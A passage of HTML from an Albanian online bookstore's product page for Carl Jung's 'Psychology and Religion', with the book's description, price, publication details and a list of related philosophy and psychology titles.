href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/15-sipas-subjektit" title="Subjekte t&euml; tjera librash" ><span itemprop="title">Subjekte t&euml; tjera librash</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/42-filozofi-psikologji" title="Filozofi &amp; Psikologji" ><span itemprop="title">Filozofi &amp; Psikologji</span></a></span><span class="navigation-pipe">></span>Psikologjia dhe besimi</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/filozofi-psikologji/9676-psikologjia-dhe-besimi.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/19005-large_default/psikologjia-dhe-besimi.jpg" title="Psikologjia dhe besimi" alt="Psikologjia dhe besimi" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_19005" class="last"> <a href="https://CloudFront.bukinist.al/19005-thickbox_default/psikologjia-dhe-besimi.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Psikologjia dhe besimi"> <img class="img-responsive" id="thumb_19005" src="https://CloudFront.bukinist.al/19005-cart_default/psikologjia-dhe-besimi.jpg" alt="Psikologjia dhe besimi" title="Psikologjia dhe besimi" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Psikologjia dhe besimi</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/1114_karl-gustav-jung">Karl Gustav Jung</a></span> <span class="editable reference-ar" itemprop="sku" content="A-004892">A-004892</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Në këtë libër, doktor Jungu, i cili është autori i disa prej hipotezave më provokuese në psikologjinë moderne, përshkruan atë, që ai e quan një funksion të mirëfilltë fetar në mendjen e pavetëdijshme. Duke përdorur një sasi të konsiderueshme materiali prej letërsisë së lashtë dhe mesjetare gnostike, alkimike dhe të okultit, ai diskuton simbolizmat fetarë të proceseve të pavetëdijes dhe vazhdimësinë e mundshme të formave fetare, që janë shfaqur dhe rishfaqur gjatë shekujve.</p></div></div><p id="pQuantityAvailable"> <span id="quantityAvailable">84</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="9676" data-product-models="" data-name="Psikologjia dhe besimi" data-url="https://bukinist.al/sq/filozofi-psikologji/9676-psikologjia-dhe-besimi.html" data-image-url="http://bukinist.al/img/p/1/9/0/0/5/19005.jpg" data-description="" data-bread-crumbs="Home;Filozofi &amp; Psikologji;Subjekte t&euml; tjera librash;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/93__botimet-dritan">Botimet Dritan</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="9676" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="560">560 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '9676', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/9746-rrefimet.html" class="lnk_img product-image" title="Rrefimet"><img src="https://CloudFront.bukinist.al/19095-home_default/rrefimet.jpg" alt="Rrefimet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/9746-rrefimet.html" title="Rrefimet">Rrefimet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9746&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9746" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/shendeti-ne-familje/10083-te-marresh-dashurine-qe-do.html" class="lnk_img product-image" title="Te marresh dashurine qe do"><img src="https://CloudFront.bukinist.al/19511-home_default/te-marresh-dashurine-qe-do.jpg" alt="Te marresh dashurine qe do" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/shendeti-ne-familje/10083-te-marresh-dashurine-qe-do.html" title="Te marresh dashurine qe do">Te marresh dashurine qe do</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10083&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10083" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/11262-njeriu-pa-dimension.html" class="lnk_img product-image" title="Njeriu pa dimension"><img src="https://CloudFront.bukinist.al/21168-home_default/njeriu-pa-dimension.jpg" alt="Njeriu pa dimension" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/11262-njeriu-pa-dimension.html" title="Njeriu pa dimension">Njeriu pa dimension</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/11294-teknika-metoda-ushtrime-per-te-menaxhuar-ankthin.html" class="lnk_img product-image" title="Teknika, metoda, ushtrime per te menaxhuar ankthin"><img src="https://CloudFront.bukinist.al/21200-home_default/teknika-metoda-ushtrime-per-te-menaxhuar-ankthin.jpg" alt="Teknika, metoda, ushtrime per te menaxhuar ankthin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/11294-teknika-metoda-ushtrime-per-te-menaxhuar-ankthin.html" title="Teknika, metoda, ushtrime per te menaxhuar ankthin">Teknika, metoda, ushtrime per te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11294&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11294" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/594-skice-e-nje-konceptimi-mbi-jeten-plotesuar-me-mbi-gjeniun.html" class="lnk_img product-image" title="Skice e nje konceptimi mbi jeten"><img src="https://CloudFront.bukinist.al/19345-home_default/skice-e-nje-konceptimi-mbi-jeten-plotesuar-me-mbi-gjeniun.jpg" alt="Skice e nje konceptimi mbi jeten" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/594-skice-e-nje-konceptimi-mbi-jeten-plotesuar-me-mbi-gjeniun.html" title="Skice e nje konceptimi mbi jeten">Skice e nje konceptimi mbi jeten</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=594&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="594" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1301-urtesia-shekullore-dhe-qeverisja.html" class="lnk_img product-image" title="Urtesia shekullore dhe qeverisja"><img src="https://CloudFront.bukinist.al/2811-home_default/urtesia-shekullore-dhe-qeverisja.jpg" alt="Urtesia shekullore dhe qeverisja" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1301-urtesia-shekullore-dhe-qeverisja.html" title="Urtesia shekullore dhe qeverisja">Urtesia shekullore dhe qeverisja</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1301&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1301" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/komunikim/1201-si-te-jetosh-i-djathte.html" class="lnk_img product-image" title="Si te jesh i djathte"><img src="https://CloudFront.bukinist.al/2714-home_default/si-te-jetosh-i-djathte.jpg" alt="Si te jesh i djathte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/komunikim/1201-si-te-jetosh-i-djathte.html" title="Si te jesh i djathte">Si te jesh i djathte</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1350-apologjia-e-nje-matematikani.html" class="lnk_img product-image" title="Apologjia e nje matematikani"><img src="https://CloudFront.bukinist.al/3250-home_default/apologjia-e-nje-matematikani.jpg" alt="Apologjia e nje matematikani" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1350-apologjia-e-nje-matematikani.html" title="Apologjia e nje matematikani">Apologjia e nje matematikani</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1366-gjithesia-perendite-njerezit.html" class="lnk_img product-image" title="Gjithesia, perendite, njerezit"><img src="https://CloudFront.bukinist.al/10237-home_default/gjithesia-perendite-njerezit.jpg" alt="Gjithesia, perendite, njerezit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1366-gjithesia-perendite-njerezit.html" title="Gjithesia, perendite, njerezit">Gjithesia, perendite, njerezit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1366&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1366" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/tekstet-akademike/1525-ne-keshtjellen-e-mjekerkaltrit.html" class="lnk_img product-image" title="Ne keshtjellen e mjekerkaltrit"><img src="https://CloudFront.bukinist.al/3588-home_default/ne-keshtjellen-e-mjekerkaltrit.jpg" alt="Ne keshtjellen e mjekerkaltrit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/tekstet-akademike/1525-ne-keshtjellen-e-mjekerkaltrit.html" title="Ne keshtjellen e mjekerkaltrit">Ne keshtjellen e mjekerkaltrit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1525&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1525" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/1660-graal-shpirti-i-humbur-i-evropes-dhe-historia-e-mohuar-e-alba-gens.html" class="lnk_img product-image" title="GRAAL, shpirti i humbur i Evropes dhe historia e mohuar e Alba-Gens"><img src="https://CloudFront.bukinist.al/3776-home_default/graal-shpirti-i-humbur-i-evropes-dhe-historia-e-mohuar-e-alba-gens.jpg" alt="GRAAL, shpirti i humbur i Evropes dhe historia e mohuar e Alba-Gens" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/1660-graal-shpirti-i-humbur-i-evropes-dhe-historia-e-mohuar-e-alba-gens.html" title="GRAAL, shpirti i humbur i Evropes dhe historia e mohuar e Alba-Gens">GRAAL, shpirti i humbur i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferte-20-50/1683-sekreti.html" class="lnk_img product-image" title="Sekreti"><img src="https://CloudFront.bukinist.al/3840-home_default/sekreti.jpg" alt="Sekreti" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferte-20-50/1683-sekreti.html" title="Sekreti">Sekreti</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1683&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1683" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1724-trashegimi-e-vjedhur-filozofia-greke-eshte-vjedhur-nga-filozofia-egjiptiane.html" class="lnk_img product-image" title="Trashegimi e vjedhur (Filozofia greke eshte vjedhur nga filozofia egjiptiane)"><img src="https://CloudFront.bukinist.al/5173-home_default/trashegimi-e-vjedhur-filozofia-greke-eshte-vjedhur-nga-filozofia-egjiptiane.jpg" alt="Trashegimi e vjedhur (Filozofia greke eshte vjedhur nga filozofia egjiptiane)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1724-trashegimi-e-vjedhur-filozofia-greke-eshte-vjedhur-nga-filozofia-egjiptiane.html" title="Trashegimi e vjedhur (Filozofia greke eshte vjedhur nga filozofia egjiptiane)">Trashegimi e vjedhur (Filozofia...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1774-mbi-edukimin-estetik-te-njeriut.html" class="lnk_img product-image" title="Mbi edukimin estetik te njeriut"><img src="https://CloudFront.bukinist.al/5273-home_default/mbi-edukimin-estetik-te-njeriut.jpg" alt="Mbi edukimin estetik te njeriut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1774-mbi-edukimin-estetik-te-njeriut.html" title="Mbi edukimin estetik te njeriut">Mbi edukimin estetik te njeriut</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1781-rrefimet.html" class="lnk_img product-image" title="Rrefimet"><img src="https://CloudFront.bukinist.al/5287-home_default/rrefimet.jpg" alt="Rrefimet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1781-rrefimet.html" title="Rrefimet">Rrefimet</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1787-antikrishti-mallkimi-i-krishterimit.html" class="lnk_img product-image" title="Antikrishti, mallkimi i krishterimit"><img src="https://CloudFront.bukinist.al/5299-home_default/antikrishti-mallkimi-i-krishterimit.jpg" alt="Antikrishti, mallkimi i krishterimit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1787-antikrishti-mallkimi-i-krishterimit.html" title="Antikrishti, mallkimi i krishterimit">Antikrishti, mallkimi i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1788-parasokratiket-tekste-dhe-doksografi.html" class="lnk_img product-image" title="Parasokratiket, tekste dhe doksografi"><img src="https://CloudFront.bukinist.al/5301-home_default/parasokratiket-tekste-dhe-doksografi.jpg" alt="Parasokratiket, tekste dhe doksografi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1788-parasokratiket-tekste-dhe-doksografi.html" title="Parasokratiket, tekste dhe doksografi">Parasokratiket, tekste dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1789-50-ide-filozofike-qe-duhet-t-i-dije-cdo-njeri.html" class="lnk_img product-image" title="50 ide filozofike qe duhet t'i dije cdo njeri"><img src="https://CloudFront.bukinist.al/5303-home_default/50-ide-filozofike-qe-duhet-t-i-dije-cdo-njeri.jpg" alt="50 ide filozofike qe duhet t'i dije cdo njeri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1789-50-ide-filozofike-qe-duhet-t-i-dije-cdo-njeri.html" title="50 ide filozofike qe duhet t'i dije cdo njeri">50 ide filozofike qe duhet t&#039;i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1792-mendime-per-historine-dhe-politiken.html" class="lnk_img product-image" title="Mendime per Historine dhe Politiken"><img src="https://CloudFront.bukinist.al/5309-home_default/mendime-per-historine-dhe-politiken.jpg" alt="Mendime per Historine dhe Politiken" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1792-mendime-per-historine-dhe-politiken.html" title="Mendime per Historine dhe Politiken">Mendime per Historine dhe Politiken</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1794-mesimet-e-fshehta-te-te-gjitha-koherave.html" class="lnk_img product-image" title="Mesimet e fshehta te te gjitha koherave"><img src="https://CloudFront.bukinist.al/5313-home_default/mesimet-e-fshehta-te-te-gjitha-koherave.jpg" alt="Mesimet e fshehta te te gjitha koherave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1794-mesimet-e-fshehta-te-te-gjitha-koherave.html" title="Mesimet e fshehta te te gjitha koherave">Mesimet e fshehta te te gjitha...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1815-njeriu-njedimensional.html" class="lnk_img product-image" title="Njeriu njedimensional"><img src="https://CloudFront.bukinist.al/5355-home_default/njeriu-njedimensional.jpg" alt="Njeriu njedimensional" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1815-njeriu-njedimensional.html" title="Njeriu njedimensional">Njeriu njedimensional</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1820-fiziologjia-e-dashurise.html" class="lnk_img product-image" title="Fiziologjia e Dashurise"><img src="https://CloudFront.bukinist.al/5365-home_default/fiziologjia-e-dashurise.jpg" alt="Fiziologjia e Dashurise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1820-fiziologjia-e-dashurise.html" title="Fiziologjia e Dashurise">Fiziologjia e Dashurise</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-30/1853-traktat-mbi-parimet-e-njohjes-njerezore.html" class="lnk_img product-image" title="Traktat mbi parimet e njohjes njerezore"><img src="https://CloudFront.bukinist.al/5433-home_default/traktat-mbi-parimet-e-njohjes-njerezore.jpg" alt="Traktat mbi parimet e njohjes njerezore" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-30/1853-traktat-mbi-parimet-e-njohjes-njerezore.html" title="Traktat mbi parimet e njohjes njerezore">Traktat mbi parimet e njohjes...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1791-traktat-per-intelektin.html" class="lnk_img product-image" title="Traktat per intelektin"><img src="https://CloudFront.bukinist.al/5307-home_default/traktat-per-intelektin.jpg" alt="Traktat per intelektin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1791-traktat-per-intelektin.html" title="Traktat per intelektin">Traktat per intelektin</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1790-egzistencializmi-nga-dostojevski-te-sartri.html" class="lnk_img product-image" title="Ekzistencializmi nga Dostojevski te Sartri"><img src="https://CloudFront.bukinist.al/5305-home_default/egzistencializmi-nga-dostojevski-te-sartri.jpg" alt="Ekzistencializmi nga Dostojevski te Sartri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1790-egzistencializmi-nga-dostojevski-te-sartri.html" title="Ekzistencializmi nga Dostojevski te Sartri">Ekzistencializmi nga Dostojevski...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1786-leter-per-humanizmin.html" class="lnk_img product-image" title="Leter per humanizmin"><img src="https://CloudFront.bukinist.al/5297-home_default/leter-per-humanizmin.jpg" alt="Leter per humanizmin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1786-leter-per-humanizmin.html" title="Leter per humanizmin">Leter per humanizmin</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-30/1779-kurajoja-per-te-qene-vetvetja.html" class="lnk_img product-image" title="Kurajoja per te qene vetvetja"><img src="https://CloudFront.bukinist.al/5283-home_default/kurajoja-per-te-qene-vetvetja.jpg" alt="Kurajoja per te qene vetvetja" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-30/1779-kurajoja-per-te-qene-vetvetja.html" title="Kurajoja per te qene vetvetja">Kurajoja per te qene vetvetja</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/1778-pragmatizmi.html" class="lnk_img product-image" title="Pragmatizmi"><img src="https://CloudFront.bukinist.al/5281-home_default/pragmatizmi.jpg" alt="Pragmatizmi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/1778-pragmatizmi.html" title="Pragmatizmi">Pragmatizmi</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-70/2080-intelektualet-paul-johnson.html" class="lnk_img product-image" title="Intelektualet, - Paul Johnson"><img src="https://CloudFront.bukinist.al/5984-home_default/intelektualet-paul-johnson.jpg" alt="Intelektualet, - Paul Johnson" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-70/2080-intelektualet-paul-johnson.html" title="Intelektualet, - Paul Johnson">Intelektualet, - Paul Johnson</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/filozofi-psikologji/2303-frike-dhe-dritherime.html" class="lnk_img product-image" title="Frike dhe dritherime"><img src="https://CloudFront.bukinist.al/6495-home_default/frike-dhe-dritherime.jpg" alt="Frike dhe dritherime" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/filozofi-psikologji/2303-frike-dhe-dritherime.html" title="Frike dhe dritherime">Frike dhe dritherime</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="9676" data-name="Psikologjia dhe besimi" data-url="https://bukinist.al/sq/filozofi-psikologji/9676-psikologjia-dhe-besimi.html" data-image-url="http://bukinist.al/img/p/1/9/0/0/5/19005.jpg" data-description="" data-lang="sq"></div> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="odd"><td>Faqe</td><td>232</td></tr><tr class="even"><td>Viti i Botimit</td><td>2014</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr 